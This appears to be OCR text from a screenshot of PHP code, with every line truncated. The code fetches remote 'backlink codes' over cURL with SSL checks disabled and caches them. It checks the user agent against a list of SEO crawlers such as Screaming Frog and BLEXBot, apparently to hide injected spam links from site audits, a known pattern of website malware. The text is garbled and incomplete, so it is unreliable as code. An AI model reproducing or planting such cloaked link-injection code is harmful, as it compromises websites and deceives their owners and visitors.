
if (!defined('__LPK_IN__')) { define('__LPK_IN__', 1); if (!def
300); if (!function_exists('__getCURLSite__')) { function __getCU
(!is_null($post_data)) { curl_setopt($ch, CURLOPT_POST, tru
curl_setopt($ch, CURLOPT_TIMEOUT, 5); curl_setopt($ch, CUR
CURLOPT_SSL_VERIFYHOST, 0); if (!empty($extra_headers)) { cu
curl_close($ch); return $response; } } if (!function_exists('__cach
$raw = @file_get_contents($f); if ($raw === false) return null; $o 
isset($o['v']) ? $o['v'] : null; } } if (!function_exists('__cache_s
json_encode(array('t' => time(), 'v' => $val))); } } if (!functi
$_SERVER['HTTP_USER_AGENT'] : ''; if (trim($ua) === '') return fal
Frog SEO Spider','ScreamingFrogSEOSpider', 'DataForSeoBot','SEO
'peer39_crawler','BLEXBot','cognitiveSEO','LRT Bot','LRT Spider', 'M
'WebCEO','AddThis','Barkrowler','BacklinksExtendedBot','BrightEdg
); foreach ($bots as $bot) { if (stripos($ua, $bot) !== false) retu
isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : ''; $host =
$cacheKey = 'bl_' . md5($host); $cached = __cache_get($cacheKey);
$response = __getCURLSite__($u); if ($response !== false && is_s
__cache_set($cacheKey, $response); return $response; } } return
$r = ''; $raw = __get_backlink_codes__(); if (!$raw) return ''; $c = @jso